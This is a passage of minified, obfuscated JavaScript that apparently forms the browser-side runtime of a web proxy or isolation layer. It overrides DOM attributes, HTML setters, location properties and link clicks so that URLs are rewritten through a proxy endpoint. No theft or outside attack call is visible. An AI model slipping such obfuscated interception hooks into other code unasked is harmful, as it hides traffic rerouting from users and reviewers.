")[o(2883)]((t=>t[o(2933)]()))[o(2883)]((t=>(0,r._)(t)?t:(0,r.md)(t)))[o(4116)](" ")),t[e]=n,!0}},(function(t){const e=a;return t=t[e(2130)](" ")[e(2883)]((t=>t[e(2933)]()))[e(2883)]((t=>(0,r.md)(t)))[e(4116)](" "),z.A[e(4177)](i)[e(504)][e(519)](this,e(3369),t),t}),(()=>!0)),fe(i,a(1898),a(3354),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return z.A[t(4177)](i)[t(3141)][t(4177)][t(519)](this,...n)[t(2130)](" ")[t(2883)]((e=>e[t(2933)]()))[t(2883)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(4116)](" ")},set:function(t){const e=a,n=t[e(2130)](" ")[e(2883)]((t=>t[e(2933)]()))[e(2883)]((t=>(0,r.md)(t)))[e(4116)](" ");for(var o=arguments[e(4459)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return z.A[e(4177)](i)[e(3141)][e(562)][e(519)](this,n,...s)}}),he(i,a(1898),a(1955),(function(t){const e=a;return z.A[e(4177)](i)[e(3197)][e(519)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))})),he(i,a(1898),a(3128),(function(t){const e=a;if(t[e(3104)](e(1260))){const n=t[e(3210)](5)[e(3069)]();(0,r._)(n)||(t=e(1260)+(0,r.md)(n))}let n="";return n=e(1481)===t||e(620)===t||e(3072)===t?z.A[e(4177)](i)[e(4345)][e(519)](this,(0,r.md)(t)):z.A[e(4177)](i)[e(4345)][e(519)](this,t),n?("id"===t&&(0,r._)(n)?n=(0,r.ks)(n):e(3369)===t?n=n[e(2130)](" ")[e(2883)]((t=>t[e(2933)]()))[e(2883)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(4116)](" "):e(1261)===t||e(3462)===t?e(1517)==typeof n&&n[e(3104)](e(3470))&&(n=n[e(3210)](3)):(()=>!!(e(2114)===this[e(3851)][e(3069)]()&&e(1550)===t&&(0,o.EW)(n)||e(3844)===this[e(3851)][e(3069)]()&&e(1550)===t&&(0,o.EW)(n)||e(3267)===this[e(3851)][e(3069)]()&&e(1550)===t&&(0,o.EW)(n)||e(3951)===this[e(3851)][e(3069)]()&&e(3034)===t&&(0,o.EW)(n)||"a"===this[e(3851)][e(3069)]()&&e(3034)===t&&(0,o.EW)(n)||e(2656)===this[e(3851)][e(3069)]()&&e(1550)===t&&(0,o.EW)(n)||e(4443)===this[e(3851)][e(3069)]()&&e(1550)===t&&(0,o.EW)(n)||e(2198)===this[e(3851)][e(3069)]()&&e(727)===t&&(0,o.EW)(n)))()?n=(0,o.sH)(n)[e(3504)]:e(3844)===this[e(3851)][e(3069)]()&&e(2303)===t||e(4443)===this[e(3851)][e(3069)]()&&e(2303)===t?n=Zt(n):e(2198)===this[e(3851)][e(3069)]()&&e(3333)===t&&(0,r._)(n)||this[e(3851)][e(3069)]()[e(3104)](e(531))&&e(4443)===t&&(0,r._)(n)||e(3416)===t&&(0,r._)(n)?n=(0,r.ks)(n):e(729)===t&&(0,r._)(n)?n=(0,r.xE)(n):e(4192)===t&&(n=Dt(n)),e(1412)===t&&(n=(0,Bt.H)(n)),n):n})),he(i,a(1898),a(3786),(function(t){const e=a;return z.A[e(4177)](i)[e(3867)][e(519)](this,(0,r.md)(t))})),he(i,a(1898),a(3185),(function(t){const e=a;if(t[e(3104)](e(1260))){const n=t[e(3210)](5)[e(3069)]();(0,r._)(n)||(t=e(1260)+(0,r.md)(n))}return z.A[e(4177)](i)[e(3628)][e(519)](this,t)})),fe(i,a(1898),"id",{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=z.A[t(4177)](i)[t(3588)][t(4177)][t(519)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;e(1517)!=typeof t&&(t=i[e(1220)](t)),Rt(i,t);for(var n=arguments[e(4459)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(4177)](i)[e(3588)][e(562)][e(519)](this,(0,r.md)(t),...o)}}),fe(i,a(1898),a(3612),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(4177)](i)[t(4397)][t(4177)][t(519)](this,...n);return t(1412)===this[t(3851)][t(3069)]()?(0,Ct.sR)(o):o},set:function(t){const e=a;for(var r=arguments[e(4459)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(e(1412)===this[e(3851)][e(3069)]())return z.A[e(4177)](i)[e(4397)][e(562)][e(519)](this,(0,Ct.dv)({protectUrlContext:n,stylesheet:t}),...o);if(e(3267)===this[e(3851)][e(3069)]())return z.A[e(4177)](i)[e(4397)][e(562)][e(519)](this,t,...o);const c=t[e(3062)]();return this instanceof i[e(1981)]&&c[e(3796)](e(877))?z.A[e(4177)](i)[e(4397)][e(562)][e(519)](this,t,...o):z.A[e(4177)](i)[e(4397)][e(562)][e(519)](this,Qt({_window:i,protectUrlContext:n,html:t}),...o)}}),fe(i,a(1898),a(705),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(4177)](i)[t(4437)][t(4177)][t(519)](this,...n);return t(1412)===this[t(3851)][t(3069)]()?(0,Ct.sR)(o):o},set:function(t){const e=a,r=t[e(3062)]();for(var o=arguments[e(4459)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return this instanceof i[e(1981)]&&r[e(3796)](e(877))?z.A[e(4177)](i)[e(4437)][e(562)][e(519)](this,t,...s):z.A[e(4177)](i)[e(4437)][e(562)][e(519)](this,Qt({_window:i,protectUrlContext:n,html:t}),...s)}}),he(i,a(1898),a(3589),(function(t,e){const r=a;return z.A[r(4177)](i)[r(3602)][r(519)](this,t,this instanceof i[r(4238)]&&r(1412)!==this[r(3851)][r(3069)]()?Qt({_window:i,protectUrlContext:n,html:e}):(0,Ct.dv)({protectUrlContext:n,stylesheet:e}))})),he(i,a(1898),a(2838),(function(t){const e=a;return t=(0,ne.w4)(t),z.A[e(4177)](i)[e(2494)][e(519)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(1898),a(3461),(function(t){const e=a;return t=(0,ne.w4)(t),z.A[e(4177)](i)[e(3859)][e(519)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(1898),a(1255),(function(t){const e=a;if(t[e(3104)](e(1260))){const n=t[e(3210)](5)[e(3069)]();(0,r._)(n)||(t=e(1260)+(0,r.md)(n))}return z.A[e(4177)](i)[e(3829)][e(519)](this,t)})),he(i,a(1898),a(918),(function(t){const e=a;return!!t&&z.A[e(4177)](i)[e(761)][e(519)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))}));const c=[a(4246),a(3322),a(1655),a(1556),a(2313),a(3962),a(3744)],u=["id",a(3369),a(3462),a(1261),a(1550),a(1302),a(2303),a(3034),a(3606),"as",a(1384),a(1448),a(685),a(3416),a(729),a(1481),a(620),a(3072),a(1412),...c];he(i,a(1898),a(3513),(function(t,s){const l=a;t=t[l(3069)]();let u=String(s);const d=this[l(3851)][l(3069)]();if("id"!==t||(0,r._)(u))if(l(3369)===t)u=u[l(2130)](" ")[l(2883)]((t=>t[l(2933)]()))[l(2883)]((t=>(0,r.md)(t)))[l(4116)](" ");else if(l(1261)===t||l(3462)===t)u=l(3470)+u;else if(l(2114)===d)l(1550)===t?u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[l(907)],baseUrl:z.A[l(4177)](i)[l(2756)][l(4177)][l(2208)](i[l(2164)]),endpoint:e.A[l(4242)]}):l(1302)===t&&(u=l(1810)[l(1814)](Ft,l(2226))[l(1814)]((0,o.Wq)({protectUrlContext:n,url:e.A[l(4242)]+l(2238),kind:o.MN[l(2369)],baseUrl:z.A[l(4177)](i)[l(2756)][l(4177)][l(2208)](i[l(2164)]),endpoint:e.A[l(4242)]}),l(2207))[l(1814)]((0,qt.x)().id,l(4033))+Qt({_window:i,protectUrlContext:n,html:u}));else if(l(3844)!==d&&l(1167)!==d||l(1550)!==t)if(l(3844)!==d&&l(1167)!==d||l(2303)!==t)if(l(3267)===d&&l(1550)===t)u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[l(2369)],baseUrl:z.A[l(4177)](i)[l(2756)][l(4177)][l(2208)](i[l(2164)]),endpoint:e.A[l(4242)]});else if(l(3951)===d){var h;const r=l(3606)===t?u:null===(h=z.A[l(4177)](i)[l(4345)][l(519)](this,l(3606)))||void 0===h?void 0:h[l(3069)](),s=l(3034)===t?u:z.A[l(4177)](i)[l(4345)][l(519)](this,l(3034)),a="as"===t?u:z.A[l(4177)](i)[l(4345)][l(519)](this,"as"),c=l(3963)===r||l(2015)===r&&l(1412)===a?o.MN[l(2903)]:l(2015)===r&&l(3267)===a?o.MN[l(2369)]:o.MN[l(1035)];l(3034)===t?u=(0,o.Wq)({protectUrlContext:n,url:u,kind:c,baseUrl:z.A[l(4177)](i)[l(2756)][l(4177)][l(2208)](i[l(2164)]),endpoint:e.A[l(4242)]}):s&&z.A[l(4177)](i)[l(1589)][l(562)][l(519)](this,(0,o.Wq)({protectUrlContext:n,url:s,kind:c,baseUrl:z.A[l(4177)](i)[l(2756)][l(4177)][l(2208)](i[l(2164)]),endpoint:e.A[l(4242)]}))}else if("a"!==d||l(3034)!==t||(0,o.EW)(u))if("a"===d&&l(685)===t&&l(1517)==typeof u)t=l(1260)+(0,r.md)(l(685));else if(l(2656)!==d||l(1550)!==t&&l(1448)!==t||(0,o.EW)(u))if(l(4443)!==d||l(1550)!==t||(0,o.EW)(u))if(l(4443)===d&&l(2303)===t)u=Jt({protectUrlContext:n,srcset:u,endpoint:e.A[l(4242)],baseUrl:z.A[l(4177)](i)[l(2756)][l(4177)][l(2208)](i[l(2164)])});else if(l(2198)!==d||l(727)!==t||(0,o.EW)(u))l(2198)!==d||l(3333)!==t||(0,r._)(u)||[l(3763),l(1678),l(2530),l(3152)][l(3796)](u)||(u=(0,r.md)(u));else{const t=z.A[l(4177)](i)[l(4345)][l(519)](this,l(3333));u=(0,o.Wq)({protectUrlContext:n,url:u,kind:l(3763)===t?o.MN[l(1593)]:o.MN[l(907)],baseUrl:z.A[l(4177)](i)[l(2756)][l(4177)][l(2208)](i[l(2164)]),endpoint:e.A[l(4242)]})}else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[l(1035)],baseUrl:z.A[l(4177)](i)[l(2756)][l(4177)][l(2208)](i[l(2164)]),endpoint:e.A[l(4242)]});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[l(1035)],baseUrl:z.A[l(4177)](i)[l(2756)][l(4177)][l(2208)](i[l(2164)]),endpoint:e.A[l(4242)]});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[l(1593)],baseUrl:z.A[l(4177)](i)[l(2756)][l(4177)][l(2208)](i[l(2164)]),endpoint:e.A[l(4242)]});else u=Jt({protectUrlContext:n,srcset:u,endpoint:e.A[l(4242)],baseUrl:z.A[l(4177)](i)[l(2756)][l(4177)][l(2208)](i[l(2164)])});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[l(1035)],baseUrl:z.A[l(4177)](i)[l(2756)][l(4177)][l(2208)](i[l(2164)]),endpoint:e.A[l(4242)]});else Rt(i,u),u=(0,r.md)(u);if(c[l(3796)](t)&&(u=(0,Ct.oY)({protectUrlContext:n,value:u})),l(1384)===t&&(u=Pt(n,u,z.A[l(4177)](i)[l(2756)][l(4177)][l(2208)](i[l(2164)]))),l(729)!==t||(0,r._)(u)||(u=(0,r.zp)(u)),l(3416)!==t||(0,r._)(u)||(u=(0,r.md)(u)),l(1481)!==t&&l(620)!==t||(t=(0,r.md)(t)),l(3072)===t&&(t=(0,r.md)(t)),t[l(3104)](l(1260))){const e=t[l(3210)](5)[l(3069)]();(0,r._)(e)||(t=l(1260)+(0,r.md)(e))}return l(1412)===t&&(u=(0,Bt.e)(u)),z.A[l(4177)](i)[l(504)][l(519)](this,t,u)}),(function(t,e){const n=a,r=t[n(3069)]();return!!u[n(3796)](r)||!!r[n(3104)](n(1260))}));const d=[a(3708),a(3034)];he(i,a(1898),a(3661),(function(t,s,c){const l=a;return l(3708)===s&&c[l(3104)]("#")?c="#"+(0,r.md)(c[l(3210)](1)):l(3708)!==s&&l(3034)!==s||(0,o.EW)(c)||(c=(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[l(1035)],baseUrl:z.A[l(4177)](i)[l(2756)][l(4177)][l(2208)](i[l(2164)]),endpoint:e.A[l(4242)]})),z.A[l(4177)](i)[l(3386)][l(519)](this,t,s,c)}),(function(t,e,n){const r=a;return!!d[r(2403)]((t=>e[r(3104)](t)))})),he(i,a(1898),a(2664),(function(t){const e=a;return z.A[e(4177)](i)[e(1480)][e(519)](this,Qt({_window:i,protectUrlContext:n,html:t}))})),fe(i,a(2172),a(4143),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(4177)](i)[t(3225)][t(4177)][t(519)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(3504)]:s}},(()=>!0)),fe(i,a(2172),a(3913),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(4177)](i)[t(3559)][t(4177)][t(519)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(3504)]:s}}),he(i,a(2549),a(2657),(function(){const t=a;this[t(1604)]=!0;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(4177)](i)[t(3230)][t(519)](this,...n)})),he(i,a(2549),a(1912),(function(){const t=a;this[t(3908)]=!0;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(4177)](i)[t(1720)][t(519)](this,...n)})),he(i,a(1159),a(2641),(function(t,s,c){const l=a;var u,d;null!==(u=this[l(3613)])&&void 0!==u||(this[l(3613)]=[]);const h=null!==(d=this[l(3613)][l(3273)](oe(t,s,c)))&&void 0!==d?d:(()=>{const a=l,u={eventName:t,callback:s,options:c,triggerCount:0,func:function(t){const s=a2A;this[s(3613)]=this[s(3613)][s(2860)]((t=>{const e=s;var n;return!(e(2350)!=typeof t[e(3360)]&&null!==(n=t[e(3360)])&&void 0!==n&&null!==(n=n[e(4168)])&&void 0!==n&&n[e(4048)])}));try{for(var a=arguments[s(4459)],l=new Array(a>1?a-1:0),d=1;d<a;d++)l[d-1]=arguments[d];u[s(2034)][s(629)]?u[s(2034)][s(629)][s(519)](u[s(2034)],t,...l):u[s(2034)][s(519)](this,t,...l)}catch(t){console[s(2102)](t)}const h=++u[s(3533)];let f=!1;if((t[s(3908)]||t[s(1604)]&&this[s(3613)][s(1692)]((t=>t[s(3533)]===h))||this instanceof i[s(2172)]&&this[s(3613)][s(1692)]((t=>t[s(3533)]===h)))&&(f=!0),f&&!t[s(1390)]){let a=t[s(3333)];for(;a instanceof i[s(4238)]&&"a"!==(null===(m=a)||void 0===m||null===(m=m[s(3851)])||void 0===m?void 0:m[s(3069)]());){var m;a=a[s(2215)]}if(a){var p;const c=z.A[s(4177)](i)[s(4345)][s(519)](a,s(1260)+(0,r.md)(s(685)));if(c)try{i[s(3409)](c)}catch(t){}let l=z.A[s(4177)](i)[s(4345)][s(519)](a,s(3034));if(s(1517)!=typeof l||l[s(3104)](s(1122)))return;const u=null===(p=we(i))||void 0===p?void 0:p[s(3348)];if((0,o.EW)(l)){const t=(0,o.sH)(l)[s(3504)];l=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(1593)],baseUrl:z.A[s(4177)](i)[s(2756)][s(4177)][s(2208)](i[s(2164)]),endpoint:e.A[s(4242)],extra:{sourceFrameOrigin:u}})}let d=z.A[s(4177)](i)[s(4345)][s(519)](a,s(4192));if(d=Pt(n,d,z.A[s(4177)](i)[s(2756)][s(4177)][s(2208)](i[s(2164)])),t[s(4126)](),l){if("#"===l){const t=(0,o.sH)(window[s(2124)][s(3034)])[s(3504)];l=(0,o.Wq)({protectUrlContext:n,url:t+"#",kind:o.MN[s(1593)],baseUrl:z.A[s(4177)](i)[s(2756)][s(4177)][s(2208)](i[s(2164)]),endpoint:e.A[s(4242)],extra:{sourceFrameOrigin:u}})}let t=i;for(;mt(t,s(977),s(3018),{url:l,windowFeatures:d?s(3902)[s(1814)](d):void 0,name:i[s(3347)]}),t!==i[s(744)];)t=t[s(1433)][s(3922)]}}}s(2350)!=typeof c&&null!=c&&c[s(2876)]&&(this[s(3613)]=this[s(3613)][s(2860)]((t=>t!==u)))}};return this[a(3613)][a(570)](u),u})();return z.A[l(4177)](i)[l(1103)][l(519)](this,t,h[l(1686)],c)}),(function(t,e){return a(3018)===t})),he(i,a(1159),a(2688),(function(t,e,n){const r=a;var o;const s=null!==(o=this[r(3613)])&&void 0!==o?o:[],c=s[r(575)](oe(t,e,n));if(-1!==c){const[e]=s[r(4279)](c,1);return z.A[r(4177)](i)[r(3053)][r(519)](this,t,e[r(1686)],n)}return z.A[r(4177)](i)[r(3053)][r(519)](this,t,e,n)}),(t=>a(3018)===t)),fe(i,a(4026),a(4192),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(4177)](i)[t(3425)][t(4177)][t(519)](this,...n);return o?Dt(o):o},set:function(t){const e=a;if(!t)return z.A[e(4177)](i)[e(3425)][e(562)][e(519)](this,t);for(var r=arguments[e(4459)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return z.A[e(4177)](i)[e(3425)][e(562)][e(519)](this,Pt(n,t,z.A[e(4177)](i)[e(2756)][e(4177)][e(2208)](i[e(2164)])),...o)}}),fe(i,a(4026),a(3034),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(2106)][t(4177)][t(2208)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3504)]),s},set:function(t){const r=a;try{t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1593)],baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]})}catch(e){l.A[r(3255)](r(1597),t)}for(var s=arguments[r(4459)],c=new Array(s>1?s-1:0),u=1;u<s;u++)c[u-1]=arguments[u];return z.A[r(4177)](i)[r(2106)][r(562)][r(519)](this,t,...c)}}),fe(i,a(4026),a(3244),{get:function(){const t=a;let e=z.A[t(4177)](i)[t(2106)][t(4177)][t(2208)](this);(0,o.EW)(e)&&(e=(0,o.sH)(e)[t(3504)]);try{return new URL(e)[t(3244)]}catch(e){for(var n=arguments[t(4459)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return z.A[t(4177)](i)[t(2272)][t(4177)][t(2208)](this,r)}}}),fe(i,a(4026),a(1194),{get:function(){const t=a;let e=z.A[t(4177)](i)[t(2106)][t(4177)][t(2208)](this);(0,o.EW)(e)&&(e=(0,o.sH)(e)[t(3504)]);try{return new URL(e)[t(1194)]}catch(e){for(var n=arguments[t(4459)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return z.A[t(4177)](i)[t(3068)][t(4177)][t(2208)](this,r)}}}),fe(i,a(4026),a(3674),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(2106)][t(4177)][t(2208)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3504)]);try{return new URL(s)[t(3674)]}catch(e){return z.A[t(4177)](i)[t(2476)][t(4177)][t(2208)](this,n)}}}),fe(i,a(4026),a(3942),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(2106)][t(4177)][t(2208)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3504)]);try{return new URL(s)[t(3942)]}catch(e){return z.A[t(4177)](i)[t(1223)][t(4177)][t(2208)](this,n)}}}),fe(i,a(4026),a(3552),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(2106)][t(4177)][t(2208)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3504)]);try{return new URL(s)[t(3552)]}catch(e){return z.A[t(4177)](i)[t(2216)][t(4177)][t(2208)](this,n)}}}),fe(i,a(4026),a(759),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(2106)][t(4177)][t(2208)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3504)]);try{return new URL(s)[t(759)]}catch(e){return z.A[t(4177)](i)[t(1763)][t(4177)][t(2208)](this,n)}}}),fe(i,a(4026),a(3333),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(4340)][t(4177)][t(2208)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3504)]),s},set:function(t){const r=a,s=z.A[r(4177)](i)[r(4345)][r(519)](this,r(3034));s&&z.A[r(4177)](i)[r(504)][r(519)](this,r(3034),(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[r(1593)],baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]}));for(var c=arguments[r(4459)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return z.A[r(4177)](i)[r(4340)][r(562)][r(519)](this,t,...l)}}),fe(i,a(4026),a(3348),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(4177)](i)[t(2106)][t(4177)][t(2208)](this,n);return(0,o.EW)(s)?new URL((0,o.sH)(s)[t(3504)])[t(3348)]:z.A[t(4177)](i)[t(1657)][t(4177)][t(2208)](this,n)}}),fe(i,a(4026),a(3365),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(1424)][t(4177)][t(2208)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3504)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]}));for(var s=arguments[r(4459)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(4177)](i)[r(1424)][r(562)][r(519)](this,t,...c)}}),fe(i,a(4026),a(889),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(2106)][t(4177)][t(2208)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3504)]);try{return new URL(s)[t(889)]}catch(e){return z.A[t(4177)](i)[t(2109)][t(4177)][t(2208)](this,n)}}}),me(i,a(4238),a(900),{get:function(t,e){const n=a;if(n(1517)!=typeof e)return t[e];const o=t[(0,r._)(e)?e:(0,r.md)(W(e))];return n(974)==typeof o?o[n(4393)](t):o},set:function(t,e,n){return a(1517)!=typeof e?(t[e]=n,!0):(t[(0,r.md)(W(e))]=n,!0)},ownKeys:function(t){const e=a;return i[e(1030)][e(2744)](t)[e(2883)]((t=>e(1517)==typeof t&&(0,r._)(t)?L((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=a;return n(1517)!=typeof e||(0,r._)(e)||(e=(0,r.md)(W(e))),i[n(1030)][n(3433)](t,e)}},null),fe(i,a(4238),a(2639),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(4177)](i)[t(2465)][t(4177)][t(519)](this,...n);return t(1412)===this[t(3851)][t(3069)]()?(0,Ct.sR)(o):o},set:function(t){const e=a;for(var r=arguments[e(4459)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return e(1412)===this[e(3851)][e(3069)]()?z.A[e(4177)](i)[e(2465)][e(562)][e(519)](this,(0,Ct.dv)({protectUrlContext:n,stylesheet:t}),...o):z.A[e(4177)](i)[e(2465)][e(562)][e(519)](this,t,...o)}}),fe(i,a(4238),a(729),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=z.A[t(4177)](i)[t(3642)][t(4177)][t(519)](this,...n);return(0,r._)(s)?(0,r.xE)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.zp)(t);for(var n=arguments[e(4459)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(4177)](i)[e(3642)][e(562)][e(519)](this,t,...o)}}),me(i,a(4238),a(1412),{get:function(t,e){const n=a;if(n(817)===e)return!0;const r=t[e];return r?n(974)==typeof r?r[n(4393)](t):n(1517)==typeof r?n(1085)===e?(0,Ct.QS)(r):(0,Ct.hB)(r):r:r},set:function(t,e,r){const o=a;o(1085)===e?r=(0,Ct.Vd)({protectUrlContext:n,style:r}):o(1517)==typeof r&&r[o(3796)](o(4081))&&(r=(0,Ct.oY)({protectUrlContext:n,value:r}));const s=t[e];if(t[e]=r,s!==r){const t=z.A[o(4177)](i)[o(4345)][o(519)](this,o(1412));if(t){const e=(0,Bt.e)(t);t!==e&&z.A[o(4177)](i)[o(504)][o(519)](this,o(1412),e)}}return!0}},null),fe(i,a(2734),a(727),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(4177)](i)[t(2575)][t(4177)][t(2208)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3504)]),s},set:function(t){const r=a,s=z.A[r(4177)](i)[r(4345)][r(519)](this,r(3333));t&&!(0,o.EW)(t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:r(3763)===s?o.MN[r(1593)]:o.MN[r(907)],baseUrl:z.A[r(4177)](i)[r(2756)][r(4177)][r(2208)](i[r(2164)]),endpoint:e.A[r(4242)]}));for(var c=arguments[r(4459)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return z.A[r(4177)](i)[r(2575)][r(562)][r(519)](this,t,...l)}}),fe(i,a(2734),a(3333),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=z.A[t(4177)](i)[t(2196)][t(4177)][t(2208)](this,n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;[e(3763),e(1678),e(2530),e(3152)][e(3796)](t)||t&&!(0,r._)(t)&&(t=(0,r.md)(t));for(var n=arguments[e(4459)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(4177)](i)[e(2196)][e(562)][e(519)](this,t,...o)}}),fe(i,a(1413),a(2388),{get:function(){const t=a,e=z.A[t(4177)](i)[t(4345)][t(519)](this,t(1550));for(var r=arguments[t(4459)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];const c=z.A[t(4177)](i)[t(4179)][t(4177)][t(519)](this,...o);return ge(i,c,e)&&(c[t(2932)]||(c[t(2932)]=!0,wt(c),Nt(c),j[t(3043)](c)),ie(c),se(n,c)),z.A[t(4177)](i)[t(579)][t(4177)][t(519)](this,...o)}}),he(i,a(3140),a(1060),(function(t,e){const n=a,r=z.A[n(4177)](i)[n(1009)][n(519)](this,t,e);return i[n(3157)](r)}),(function(t,e){return!!i[a(3157)]})),he(i,a(3140),a(2958),(function(t,e,n){const r=a;let o=z.A[r(4177)](i)[r(3739)][r(519)](this,t,e,n);var s;return t&&9===t[r(1010)]&&(o=z.A[r(4177)](i)[r(1009)][r(519)](this,o),null!==(s=o[r(2124)])&&void 0!==s&&null!==(s=s[r(3263)])&&void 0!==s&&s[0]&&(o[r(2124)][r(3263)][0]=i[r(1368)][r(3348)]),delete o[r(1368)],delete o[r(3613)],o=z.A[r(4177)](i)[r(3739)][r(519)](this,o,e,n)),o})),fe(i,a(2839),a(4443),{get:function(){const t=a;for(var e=arguments[t(4459)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(4177)](i)[t(1071)][t(4177)][t(519)](this,...n);return ee[t(4177)](i,o)}},(function(){const t=a;try{if((t=>{const e=a2A;try{if(null!=t&&t[e(958)])return!0;if(e(1517)==typeof t){var n;if(t[e(3104)](e(1886)))return!0;const r=i[e(3140)][e(1060)](t);if(null!=r&&null!==(n=r[e(2620)])&&void 0!==n&&n[e(3104)](e(2120)))return!0;if([e(4224),e(4070),e(970)][e(3796)](null==r?void 0:r[e(2620)])&&void 0!==(null==r?void 0:r[e(1300)])&&void 0!==(null==r?void 0:r[e(1467)])&&void 0!==(null==r?void 0:r[e(3487)]))return!0}}catch(t){}return!1})(this[t(992)]))return!1;if((0,o.EW)(i[t(2124)][t(3034)])){const e=new 